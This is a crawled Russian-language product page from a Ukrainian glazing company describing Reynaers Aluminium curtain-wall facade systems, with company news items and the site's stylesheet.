

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tribotehnika.com/fasadnye_sistemy_reynaers_aluminium
body_size: 29991
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
		<!-- (c) Wezom web-студия | http://www.wezom.com.ua/ -->
		<html xmlns="http://www.w3.org/1999/xhtml">
		<head>
		<title>Фасадные системы Reynaers Aluminium - КНПП Триботехника</title>
		<meta name="keywords" content="Фасадные системы Reynaers Aluminium" />
		<meta name="description" content="Компания Триботехника предлагает Вам приобрести фасадные системы Reynaers Aluminium" />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="imagetoolbar" content="no" />		
		<link rel="shortcut icon" href="/pic/favicon.ico" type="image/png">		
    	
		<link rel="stylesheet" type="text/css" media="all" href="/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="/css/colorbox.css" /><link rel="stylesheet" type="text/css" media="all" href="/css/nivo-slider.css" /><script type="text/javascript" src="/js/jquery-1.8.0.min.js"></script><script type="text/javascript" src="/js/main.js"></script><script type="text/javascript" src="/js/jquery.nivo.slider.pack.js"></script><!--[if IE]>
	<script src="js/html5.js"></script>
<![endif]-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49673658-22', 'auto');
  ga('send', 'pageview');

</script>
</head> 
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25950638 = new Ya.Metrika({id:25950638,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25950638" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="wrap">
    	<div id="content_bg"></div>
        <section id="top_block">
            <header id="header">       
                <div id="logo">
                    <a href="/">
						<img src="/pic/logo.png" width="444" height="135" alt="">
					</a>
                </div>
                <div class="header-rside">
					<img class="header-slogan" src="/pic/20let.png" width="90" height="74" alt="">
               		<img class="header-slogan" src="/pic/slogan.png" width="302" height="74" alt="">
                    <div class="header-address">Украина 54001, г. Николаев, ул.Новозаводская 46/1</div>
                    <ul class="header-phone">
                    	<li>
                        	Тел/факс (офисы)<br>
							<strong>(050)330-15-50</strong>
                        </li>
                        <li>
                        	Тел/факс (производство)<br>
							<strong>(050)330 15 50, (0512) 23-20-89, 23-20-97, 76-71-31</strong>
                        </li>
                    </ul>
					<div style="position:absolute;left:-200px;top:230px;">
					<noindex><a href="tt" rel="nofollow" target="_blank"><img src="/pic/vk.png" height="30"></a></noindex>
					<noindex><a href="е" rel="nofollow" target="_blank"><img src="/pic/Facebook Icon.jpg" height="28"></a></noindex>
					<noindex><a href="е" rel="nofollow" target="_blank"><img src="/pic/icon.png" height="30"></a></noindex>
					</div>
                </div><!--.header-rside-->
            </header><!--#header-->
            <div class="nav_block">
           		<div class="lside">
                	<ul class="menu accordion">
                        <li class=""><a href="/">Главная</a></li>
                        <li class=""><a href="/o_kompanii">О компании</a></li>
                        <li class=""><a href="/news">Новости</a></li>
                        <li class=""><a href="/sertifikaty">Сертификаты</a></li>
                        <li class=" current"><a href="/tehnicheskaya_informacia">Техническая информация</a>
							<ul>
								<li ><a href="http://tribotehnika.com/metalloplastikovye_okna_i_dveri_open_teck">Металлопластиковые окна и двери OPEN TECK</a></li><li ><a href="http://tribotehnika.com/metalloplastikovye_okna_i_dveri_kbe">Металлопластиковые окна и двери KBE</a></li><li ><a href="http://tribotehnika.com/kve_sistema_88_mm">КВЕ система 88 мм</a></li><li  class="current"><a href="http://tribotehnika.com/fasadnye_sistemy_reynaers_aluminium">Фасадные системы Reynaers Aluminium</a></li><li ><a href="http://tribotehnika.com/furnitura_siegenia">Фурнитура SIEGENIA</a></li><li ><a href="http://tribotehnika.com/furnitura_vorne">Фурнитура VORNE</a></li><li ><a href="http://tribotehnika.com/furnitura_maco">Фурнитура MACO</a></li><li ><a href="http://tribotehnika.com/rolletnye_sistemy_alutech">Роллетные системы Alutech</a></li><li ><a href="http://tribotehnika.com/garazhnye_i_promyshlennye_vorota_alutech">Гаражные и промышленные ворота Alutech</a></li><li ><a href="http://tribotehnika.com/shumozashitnye_ekrany">Шумозащитные экраны</a></li><li ><a href="http://tribotehnika.com/sanuzlovye_peregorodki_baltijos_brasta_ukraina">Санузловые перегородки  "Балтийос Браста Украина"</a></li><li ><a href="http://tribotehnika.com/zhaljuzi_moskitnye_setki">Жалюзи, москитные сетки</a></li>							</ul>
                        </li>
                        <li class=""><a href="/nasha_produktsija">Наша продукция</a>
							<ul>
								<li ><a href="http://tribotehnika.com/metalloplastikovye_okna">Металлопластиковые окна</a></li><li ><a href="http://tribotehnika.com/aljuminievye_fasadnye_sistemy">Алюминиевые фасадные системы</a></li><li ><a href="http://tribotehnika.com/avtomaticheskie_dveri">Автоматические двери</a></li><li ><a href="http://tribotehnika.com/sektsionnye_vorota">Секционные ворота</a></li><li ><a href="http://tribotehnika.com/rolletnye_sistemy">Роллетные системы</a></li><li ><a href="http://tribotehnika.com/sistema-tcelnostecliannykh-ograzhdenii">Glass-line - система цельностеклянных ограждений и французкие балконы</a></li><li ><a href="http://tribotehnika.com/aljuminievye_perila_baljustrady">Алюминиевые перила (балюстрады)</a></li><li ><a href="http://tribotehnika.com/sanuzlovye_peregorodki_baltijos_brasta_ukraina_new">Санузловые перегородки  "Балтийос Браста Украина"</a></li><li ><a href="http://tribotehnika.com/shumozashitnye_ekrany_new">Шумозашитные экраны</a></li>							</ul>
						</li>
                        <li class=""><a href="/dileram">Дилерам</a></li>
                        <li class=""><a href="/arhiv">Фотогалерея</a></li>
                        <li class=""><a href="/contact">Контакты</a></li>
                    </ul><!--.menu-->
                </div><!--.lside-->
                <div class="rside">
                	<div class="slider_container">
                        <div id="slider" class="nivoSlider">
                            <img src="/images/_gallery/__495.jpg" alt="" rel="/images/_gallery/___495.jpg" /><img src="/images/_gallery/__90.jpg" alt="" rel="/images/_gallery/___90.jpg" /><img src="/images/_gallery/__337.jpg" alt="" rel="/images/_gallery/___337.jpg" />                        </div>
                    </div><!--.slider_container-->
                    <ul class="parts">
                    	<li class="p1">
                        	<a href="/dileram">
                                <span class="title">Диллерам</span>
                                <span class="description">Выгодные предложения</span>
                            </a>
                        </li>
                        <li class="p2">
                        	<a href="/contact">
                                <span class="title">Вызов замерщика</span>
                            </a>
                        </li>
                        <li class="p3">
                        	<a href="/arhiv">
                                <span class="title">Фотогалерея</span>
                                <span class="description">Выполненные работы</span>
                            </a>
                        </li>
                    </ul><!--.parts-->
                </div><!--.rside-->
            </div><!--.nav_block-->
        </section><!--#top_block-->	
        <div id="main" class="clear_stream">
        	<div class="container">
									<aside class="left">
						<div class="title_block">
							<a href="/news">Новости</a>
						</div>
						<ul class="list-news">
			<li class="list-news-item">
			<article>
				<a href="/news/url/rasshirenie_assortimeta_new">
									</a>
				<header>
					<span class="name">
						<a href="/news/url/rasshirenie_assortimeta_new">
							Расширение ассортимета						</a>
					</span>
				</header>
				<p>Цельностеклянные перегородки представляют собой стену из стеклянных полотен толщиной 10мм, установленных в зажимном алюминиевом профиле. Профиль крепит стекла к полу и потолку.</p>
<p>Между соседними стеклами обычно устанавливаются коннекторы для компенсации парусности стекол, т.к. после закалки стеклянные полотна могут иметь остаточные напряжения, которые стремятся изогнуть стекло. А при высоте перегородки более 3 метров пость стекол может серьезно испортить внешний вид цельностеклянной перегородки. Наше производство позволяет выпускать калёные стекла для перегородок с допуском плоскостности полотен не более 1мм на каждый метр длины. С одной стороны такой допуск позволяет осуществлять сборку перегородок без соединения соседних полотен коннекторами, что добавляет воздушности стеклянной конструкции. А сдругой стороны это особенно уместно в том случае, если необходимо установить перегородку с зазором между соседними стеклами в 5...20 мм. И в последнее время подобное дизайнерское решение - не редкость.</p>
<p>арусн</p>
<p>&nbsp;</p>				<footer class="more"><span class="date">4 декабря 2020 г. </span></footer>
			</article>
		</li>
			<li class="list-news-item">
			<article>
				<a href="/news/url/https://news.pn/ru/messages/241933">
					<img src="/images/_news/_103.jpg" alt="Наша компания приняла участие в выставке Энерго-фест" title="Наша компания приняла участие в выставке Энерго-фест" class="img" />				</a>
				<header>
					<span class="name">
						<a href="/news/url/https://news.pn/ru/messages/241933">
							Наша компания приняла участие в выставке Энерго-фест						</a>
					</span>
				</header>
				<p>В понедельник, 21 сентября, на территории Черноморского национального университета имени Петра Могилы состоялся фестиваль &laquo;Энерго-Fest 2020&raquo;. В мероприятии приняли участие 27 предприятий, которые занимаются энергосберегающими технологиями, энергосбережением и энергоаудитом.</p>
<p>Об этом пишет издание &laquo;АгроЮг&raquo;.</p>
<p>В рамках мероприятия также начала работу очередная группа по энергоаудиту и энергоменеджменту по проекту &laquo;Норвегия-Украина. Профессиональная адаптация, интеграция в государственную систему&raquo;, по которой будут учиться военнослужащие, участники АТО и члены их семей.</p>
<p>Анна Норд, директор Учебно-научного института последипломного образования ЧНУ им. Петра Могилы отметила, что на курс набираются люди, которые будут учиться и в дальнейшем внедрять технологии энергоаудита в жизни ОТГ, ОСМД и на предприятиях Николаевской области.</p>
<p>Энерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pn</p>
<p>- Я думаю, что сегодня любое помещение, которое открывается, должно быть с энергетическим паспортом и без него нельзя даже тратить деньги ни на переоборудование, ни на ремонт, ни на строительство. И вообще, Украина идет к энергосберегающим технологиям. Это очень важно, потому что специалистов в этом сегменте практически нет. Поэтому те, кто пройдут курсы и будут потом в этом направлении работать, непременно найдут себе работу, потому что эта рыночная ниша только создается. В рамках этого фестиваля будем знакомить наших студентов, слушателей, представителей ОСМД города Николаева, ОТГ Николаевской области с теми энергосберегающими технологиями, которые возможны для применения непосредственно на их территориях и домах, - рассказала профессор Анна Норд.</p>
<p>На мероприятии присутствовал почетный гражданин Николаева, народный депутат Украины 4, 5, 6 созыва, экс-председатель Николаевской ОГА Николай Круглов, который подчеркнул, что в Украине давно принята национальная программа и стратегия устойчивого развития, но ни одна из этих стратегий не выполняется и ни одно правительство никогда не говорит о том, каким образом решать все эти вопросы.</p>
<p>Энерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pn</p>
<p>- У нас есть и принята национальная программа, есть и стратегия, но ни одна из этих стратегий не выполняется и ни одно правительство никогда не говорит о том, каким образом решать все эти вопросы. Тем не менее, остановить прогресс практически невозможно. Начиная с 2010 года, в Николаевской области началось развитие новой энергетики: солнечные электростанции, ветровые электростанции, электростанции на реке Южный Буг. Все это дает нам возможность видеть новую энергетику. Мы видим, что к нам приходят и привлекаются инвесторы. И это говорит о том, что остановить прогресс практически невозможно, - выступил Круглов.</p>
<p>Он привел пример инвестиций в энергетических проектах: солнечная электростанция в Одессе, на строительно-монтажные работы которой было привлечено 1 млрд 400 млн грн.</p>
<p>Энерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pnЭнерго-FEST 2020: в Николаеве будут учить энергоэффективности в ОТГ и ОСМД - Copyright https://news.pn</p>
<p>- Очень хорошо, что наконец в Николаеве проходит этот круглый стол, такое почтенное собрание. Мы видим людей, которые занимаются проектами &laquo;Теплый дом&raquo; в Николаеве, и это руководители ОСМД. А самое главное - здесь присутствуют студенты. Без специалистов, без людей, которые будут проводить и реализовывать эту политику, практически невозможно сдвинуться с места, - уверен Николай Круглов.</p>
<p>В рамках мероприятия был проведен круглый стол, в ходе которого были детально обсуждены все те перспективы и возможности, которые открываются перед ОТГ и ОСМД.</p>
<p>- Уже проходит избирательная кампания, все мы планируем свои программы и очень важно, чтобы сейчас каждый из нас понял, какие нужно ставить приоритеты. Приоритет энергоэффективных мероприятий - один из главных. На круглом столе мы говорили о возможности фонда энергоэффективности, об инновационных энергоэффективных мероприятиях, которые внедряются в Украине, об успешных практических кейсах, - отметила Татьяна Гвоздь, региональный координатор Программы развития ООН в Николаевской области.</p>
<p>&nbsp;</p>				<footer class="more"><span class="date">21 сентября 2020 г. </span></footer>
			</article>
		</li>
			<li class="list-news-item">
			<article>
				<a href="/news/url/nachalo_raboty_s_raboty_s_kompaniej_aluplast">
					<img src="/images/_news/_102.jpg" alt="Начало работы с работы с компанией Aluplast" title="Начало работы с работы с компанией Aluplast" class="img" />				</a>
				<header>
					<span class="name">
						<a href="/news/url/nachalo_raboty_s_raboty_s_kompaniej_aluplast">
							Начало работы с работы с компанией Aluplast						</a>
					</span>
				</header>
				<p>Наша компания начала сотрудничество с компанией Aluplast с обьекта находящегосяв г.Николаев, пр. Центральный. Приятно осозновать что застройщики вибирают качественный профиль и жильцы получат в своих квартирах качественные окна. В ближайшее время предложим и нашим диллерам профильную продукцию этой фирмы</p>				<footer class="more"><span class="date">6 февраля 2020 г. </span></footer>
			</article>
		</li>
	</ul><!--.list-news-->	
					</aside><!--.left-->
                
                <section class="main_column ">
                	<h1>Фасадные системы Reynaers Aluminium</h1>
                    <div class="navigator">
                      	<div xmlns:v="http://rdf.data-vocabulary.org/#">
				<span typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">Главная</a></span>/<a href="http://tribotehnika.com/tehnicheskaya_informacia">Техническая информация</a> <span typeof="v:Breadcrumb">Фасадные системы Reynaers Aluminium</span></div>                    </div><!-- .navigator-->					
						<p style="text-align: center;"><img src="/images/content/Reynaers.gif" border="0" width="125" height="125" /></p>
<p>Фасадные системы Reynaers маркируются CW (от англ. curtain wall). Системы разрабатываются согласно требованиям современной архитектуры. На выбор и под ваши требования предлагаются традиционные стоечно-ригельные фасадные системы или  технически продвинутый модульный фасад (элемент-фасад), который быстро и просто монтируется на объекте.&nbsp;<br />Бизнес и торговые центры, больницы, отели, жилые дома, общественные здания, промышленные объекты &ndash; на всех зданиях разного назначения применяются фасадные системы Reynaers. Разработки компании прекрасно зарекомендовали себя в  обслуживании, по качеству, удобству монтажа и по техническому сопровождению.<br />Наши системы взаимосовместимы, что позволяет без проблем интегрировать оконные, дверные, стенные и кровельные системы. Таким образом, проектировщик получает неограниченную свободу проектирования.&nbsp;<br />Решения для фасадов <br />Совершенствование технологий полностью изменили функцию фасадов. Если раньше фасады только отделяли интерьер здания от внешнего мира, то сейчас они активно взаимодействует с внешними факторами. Сегодня фасады стали лучше в отношении светопропускной способности, вентиляции, отопления и защиты от шума.</p>
<p><img src="/images/content/8.jpg" border="0" width="150" height="197" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img src="/images/content/CW65-SG.jpg" border="0" width="150" height="197" /> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img src="/images/content/m50.gif" border="0" width="177" height="197" /></p>	
	<div>
		<ul>
		
			</ul>
	</div>
	

	<!-- выводим галереи если есть такие -->
		
	<!-- выводим файлы данного раздела есть есть такие -->
			                </section><!--.main_column-->

                <div class="partners">
                    <a rel="nofollow" target="_blank" href="http://dzerela.com.ua/"><img src="/images/partners/partners1.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.kbe.ua/ecomaXL/index.php?site=KBE_UA_UA_home"><img src="/images/partners/partners2.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.ndsk.com.ua/index.php?route=product/category&path=101_110"><img src="/images/partners/partners3.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.openteck.com.ua/"><img src="/images/partners/partners4.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.siegenia.com/ru"><img src="/images/partners/partners5.jpg" alt=""></a>
                    <a rel="nofollow" target="_blank" href="http://www.vorne.ua"><img src="/images/partners/partners6.jpg" alt=""></a>
                </div>

        	</div>
        </div><!--#main-->
    <div id="empty"></div>
</div><!--#wrap-->
<footer id="footer">
	<div class="container">
        <div class="copy">
        	2011 &copy; Триботехника Остекление зданий и сооружений
            <div class="mails">
                <span class="label">E-mail:</span>            
                <span class="mail">
                    <a href="mailto:triboteh.sv@gmail.com">triboteh.sv@gmail.com</a>
                    <a href="mailto:triboteh.sv@gmail.com">triboteh.sv@gmail.com</a>
                </span>
            </div>
        </div>
        <div class="develop">
             <a class="png" title="Разработка сайтов в г.Николаеве" target="_blank" href="http://wezom.mk.ua/">Разработка сайта — <span>web-студия Wezom</span></a>
		</div>
        <div class="center">
        	<ul class="menu">
				<li class=""><a href="/">Главная</a></li>
				<li class=""><a href="/o_kompanii">О компании</a></li>
				<li class=""><a href="/news">Новости</a></li>
				<li class=""><a href="/uslugi">Услуги</a></li>
				<li class=""><a href="/nasha_produktsija">Наша продукция</a></li>
				<li class=""><a href="/tseny">Цены</a></li>
				<li class=""><a href="/dileram">Дилерам</a></li>
				<li class=""><a href="/arhiv">Фотогалерея</a></li>
				<li class=""><a href="/contact">Контакты</a></li>
				<li class=""><a href="/map">Карта сайта</a></li>
				<li class=""><a href="/articles">Статьи</a></li>
            </ul>
 		</div>	
		<div class="center center_metric">	
			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
			"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";"+Math.random()+
			"' alt='' title='LiveInternet: показано число просмотров за 24"+
			" часа, посетителей за 24 часа и за сегодня' "+
			"border='0' width='88' height='31'><\/a>")
			//--></script><!--/LiveInternet-->
		</div>
		</div>
		</footer><!--#footer-->
<!-- сообщения -->
<!-- сообщения -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tribotehnika.com/css/style.css
body_size: 19321
content:
@charset "utf-8";

/*====Reset===*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, pre, a, abbr, acronym, address, big, cite, code, del, dfn, font, ins, kbd,  samp, small, tt, var, dd, dl, dt, li, ol, ul, fieldset, form, label, legend, table, caption p, tbody, tfoot, thead, tr, th, td body, a img{margin:0; padding:0;}

p, blockquote, q, pre, address, hr, code, samp, dl, ol, ul, form, table, fieldset{padding-bottom: 15px;}

html, body{font-size:100%;}

em, i {font-style: italic;}
strong, b {font-weight: bold;}
blockquote, q, cite {font-style: italic;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,q:before, q:after {content: "";content: none;}
code, kbd, pre, samp, tt {font-family: "andale mono", consolas, monaco, "lucida console", "courier new", courier, monospace; line-height: 1.3;}
pre{white-space: pre-wrap;}
abbr, acronym, dfn {border-bottom: 1px dotted; cursor: help; font-variant: normal; font-style: normal;}
var {font-style: normal;}
center {text-align: center;}

img {border: 0;}

ul {list-style: disc outside none;}
ol {list-style: decimal outside none;}

li {margin-left: 2em;}
li ul, li ol {margin-bottom: 0;}
dt {font-weight: bold;}
dd {margin-bottom: 1em;}

hr {border: 0;border-bottom: 1px solid;}
big {font-size: 1.25em;}
small, sub, sup {font-size: .85em;}
sub, sup {  line-height: 1;}
sub {vertical-align: bottom;}
sup {vertical-align: top;}
del, s, strike {text-decoration: line-through;}
ins {text-decoration: none;}
bdo {border-bottom: 1px dotted;}
u{text-decoration: underline;}


fieldset {padding: 15px;}
legend {font-weight: bold; padding:5px;}
input, textarea, select, button{font-family: inherit;font-size: 1em;}
input[type=button], input[type=file], input[type=image], input[type=reset], input[type=submit], 
button[type=button], button[type=reset], button[type=submit]{cursor: pointer; padding:0; margin:0;}
textarea{text-align: left; }

table{border-collapse: collapse; border-spacing: 0; border: 0; line-height: 1.3;}
caption, th, td {text-align: left; vertical-align: top;}
th, td{padding: 3px 5px;}
caption{padding-bottom: 10px;}
th{font-weight: bold;}

/* HTML5 tags */
header, section, footer,
aside, nav, article, figure {
	display: block;
}

.floatleftimg {  
	border: 1px solid #505050;
    float: left;
    margin: 2px 10px 3px 0 !important;
}

.alignment_center{text-align:center;}

.clear_stream{overflow:hidden; }

.clear_stream2:after{visibility: hidden;display: block;clear: both;content: " ";height: 0;}
*:first-child+html .clear_stream2{min-height: 1px;}

.clear_stream3{display:inline-block;}


@font-face {
 font-family: 'Rockwell';
    src: url('../font/roc.eot?#') format('eot'),  
	url('../font/roc.woff') format('woff'),  
	url('../font/roc.ttf') format('truetype');  
}

/************************************************************************************************************************************************************************************************************************************************************
		List news
	*/
	.list-news{}
		
		.list-news-item{list-style:none; margin:0; overflow:hidden;  padding:0 0 15px 0;}
		.list-news-item .date{display:inline-block; *display:inline; *zoom:1; font-size:12px; font-family:Arial, Helvetica, sans-serif; color:#858585; padding:0 0 2px 0;}
		.list-news-item .name{display:block; padding:0 0 5px 0; font-size:15px;}
		.list-news-item .name a{color:#000;}
		.list-news-item .views{display:inline-block; *display:inline; *zoom:1; font-size:14px; font-family:Arial, Helvetica, sans-serif; color:#FFF; padding:0 0 0 22px;}
		.list-news-item .img{float:left; border:1px solid #505050; margin:2px 10px 3px 0 !important;}
		.list-news-item .more{text-align:right; padding:7px 0 0 0; display:block;}
		.list-news-item .more a{font-size:12px; padding:0 10px 0 0; color:#1D0905; display:inline-block; *display:inline;  *zoom:1;
		-webkit-border-radius: 4px; 
			 -moz-border-radius: 4px; 
				  border-radius: 4px; }
		.list-news-item .more a:hover{color:#a96767;}
		.list-news-item .marker{padding:1px 15px 1px 10px;  *padding:1px 15px 1px 10px;  display:inline-block; *display:inline;  *zoom:1; text-decoration:underline; cursor:pointer;}
		.list-news header{padding:0 0 4px  0;}	
		.list-news header .comments{line-height: 18px;}			
	
		.list-news .last{background:0;}


/************************************************************************************************************************************************************************************************************************************************************
		FORM .form_style
	*/

	.form_style {margin:0 0 25px 0;}
		.form_style input, 
		.form_style textarea { border:1px solid #BDBDBD; background:#f5f9fc; font:12px/1.2em Arial, Helvetica, sans-serif; margin:3px 0;padding:2px}
		.form_style input:focus{ border:1px solid #DDDEDF; }
		
		.form_style .row { padding:0 0 7px 0}
			.form_style .row label { width:100px; display:inline-block; padding:0 5px 0 0}
			.form_style .row .error { color:#F00; display:inline-block; padding:0 0 0 5px; font-size:11px}
			.form_style .row .help { padding:0 0 0 105px; color:#090; font-size:11px;}
			.form_style .row textarea { width:300px; vertical-align:top; height:130px;}
			
			.form_style .input_but {padding:0 0 0 105px}
				.input_but input {cursor:pointer; padding:4px 10px; 
					  background-color: #69351f;
					  background-image: -webkit-gradient(linear, left top, left bottom, from(#69351f), to(#1D0905)); 
					  background-image: -webkit-linear-gradient(top, #69351f, #1D0905); 
					  background-image:    -moz-linear-gradient(top, #69351f, #1D0905); 
					  background-image:     -ms-linear-gradient(top, #69351f, #1D0905); 
					  background-image:      -o-linear-gradient(top, #69351f, #1D0905); 
					  background-image:         linear-gradient(top, #69351f, #1D0905);
					  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#69351f', EndColorStr='#1D0905'); 
		
					  color:#FFF; 
					  
					  border:1px solid #9e5f44;	
					  
					  -webkit-border-radius: 10px; 
						 -moz-border-radius: 10px; 
							  border-radius: 10px; 
					}
				.input_but input:hover { border:1px solid #ad6344; color:#b7b7b7;}
				
/************************************************************************************************************************************************************************************************************************************************************
		TABLE .table1 
	*/	
	
	table {border-collapse: collapse;}
	.table1 { margin:0 0 25px 0}
		.table1 th {background: #D6DDE3; color: #3B3408;font-weight: bold; padding: 6px 11px;text-align: left;border: 1px solid #BDBDBD;}
			.table1 td {padding: 6px 11px;border: 1px solid #BDBDBD;vertical-align: top;line-height: 1.2em;}
			.table1 tr.alt td {background: #e1e5e9;}
			.table1 tr.over td {background: #e1e5e9;}

/************************************************************************************************************************************************************************************************************************************************************
		Gallery .gallery 
	*/				
	
	.gallery{font-size:0; line-height:0; padding:0 0 25px 0; text-align: center;}
		.gallery .gallery-item{font-size:0; line-height:0; width:184px; display:inline-block; *display:inline; *zoom:1; vertical-align:top; position:relative; margin:0 46px 15px 0; padding:5px; text-align:center; list-style:none;} 
			.gallery .gallery-item a{text-decoration:none;}
			.gallery .gallery-item-border{position:absolute; top:0; left:0; z-index:20;}
			.gallery .gallery-item-border_shadow{position:absolute; top: 14px; left: -2px; z-index:10;}
			.gallery .gallery-img{position:relative; z-index:5; display: block; margin:0 !important; border:2px solid #9da1a4;}
			.gallery .gallery-img:hover{border:2px solid #a1a1a2;}
			.gallery .gallery-item:hover .name{color:#ed5252;}
			.gallery .name{font:14px/15px Arial, Helvetica, sans-serif;  display:block; padding:0 0 2px 0; margin:0; color:#000; text-align:center; text-decoration:underline;}
		.gallery .gallery-item .bg{background:#FFF; display:block; margin:0 0 4px 0;}
	


/*=============================================================================================================================================================================================================================================================*/
/*=============================================================================================================================================================================================================================================================*/

html{overflow-y:scroll;}
html, body{height: 100%; }
body{font:13px/16px Arial, Helvetica, sans-serif; color:#000000; }


a{color:#1D0905; }
a:hover{color:#a96767;}

h1, h2, h3, h4, h5{font:bold 20px "Times New Roman", Times, serif; color:#333333; }
h1{font-size:26px; line-height:26px; padding:0 0 15px 0;}
h2{font-size:21px; line-height:23px; padding:0 0 10px 0;}
h3{font-size:19px; line-height:20px; padding:0 0 10px 0;}
h4{font-size:17px; line-height:18px; padding:0 0 10px 0;}
h5{font-size:15px; line-height:15px; padding:0 0 10px 0;}
h6{font-size:13px; line-height:13px; padding:0 0 10px 0;}

html, body{background:#aaaaaa url(../pic/header_bg.png) repeat-x 0 0;}
body{}

#wrap{position: relative; z-index:15; min-height: 100%; height: auto !important;height: 100%;  padding:0; margin:0 auto; background:url(../pic/footer_bg.png) repeat-x 0 bottom;}

	#content_bg{z-index:1; position: absolute; left:0; top:0;  min-height: 100%; height: 100%;  width:100%; background:url(../pic/content_bg.png) repeat-y center 0;}
	
	/************************************************************************************************************************************************************************************************************************************************************
		#top_block
	*/
	#top_block{position:relative; z-index:2; background:url(../pic/header_content_bg.jpg) no-repeat center 0;}
	
	
	
		/************************************************************************************************************************************************************************************************************************************************************
			#header
		*/
		#header{position:relative; z-index:5; width:965px; margin:0 auto; height:273px;}
			#logo{float:left;padding:65px 0 0 0;}
			.header-rside{width:480px; float:right; padding:75px 0 0 0;position:relative;}
			.header-slogan{margin:0 0 15px 0;}
			.header-address{font:20px Rockwell, Georgia, "Times New Roman", Times, serif; color:#ff0000; margin:0 0 15px 0;}
			.header-phone{background:url(../pic/phone.png) no-repeat 0 0; overflow:hidden; height:55px; padding:10px 0 0 55px;}
				.header-phone li{list-style:none; margin:0 15px 0 0; float:left; width:195px; font:13px/17px Rockwell, Georgia, "Times New Roman", Times, serif;}
		
		
		
		/************************************************************************************************************************************************************************************************************************************************************
			.nav_block
		*/
		.nav_block{width:965px; margin:0 auto; overflow:hidden;}
			
			
			
			/************************************************************************************************************************************************************************************************************************************************************
				.nav_block .lside
			*/
			.nav_block .lside{float:left; width:220px;}
				.nav_block .menu{font-size:15px;}
						
					.nav_block .menu li{margin:0 0 3px 0; list-style:none; }	
					.nav_block .menu li a{background:url(../pic/marker.png) no-repeat 0 4px; padding:0 0 0 13px; display:block;}
					.nav_block .menu li a:hover, .nav_block .menu .active>a{color:#d73c3c; cursor:pointer;}
						.nav_block .menu li>a{font-weight:bold; font-size:15px; text-decoration:none;}
					
						.nav_block .menu ul{padding:6px 0 3px 15px;}
							.nav_block .menu ul li{margin:0 0 1px 0;}
								.nav_block .menu ul li a{padding:0 0 0 11px; font-weight:normal; font-size:13px;}
						
						.nav_block .menu .current>a{color: #d73c3c; }		
						.nav_block  .menu .last{margin:0;}
						.nav_block  .li_title{color:#000; font-weight:normal;}
						
						.nav_block .menu ul ul .current>a{font-weight:normal;}
					
										
						
			/************************************************************************************************************************************************************************************************************************************************************
				.nav_block .rside
			*/			
			.nav_block .rside{float:right; width:695px;}	
				
				.slider_container{background:url(../pic/back_slider.jpg) no-repeat 0 0; padding:7px; margin:0 0 18px 0;}
				
				
				
				/************************************************************************************************************************************************************************************************************************************************************
					.nav_block .parts
				*/			
				.nav_block .parts{}
					.nav_block .parts li{float:left; list-style:none; margin:0 18px 0 0; width:219px; height:99px; cursor:pointer; padding:0 0 20px 0; background:url(../pic/shadow.png) no-repeat center bottom; }
					.nav_block .parts .last{margin:0;}
					.nav_block .parts li a{ width:219px; height:99px;text-decoration:none; display:block;}
					.nav_block .title{display:block; font-size:17px; line-height:19px; color:#ffffff; font-weight:bold; text-decoration:none; padding: 0 0 3px 0;}
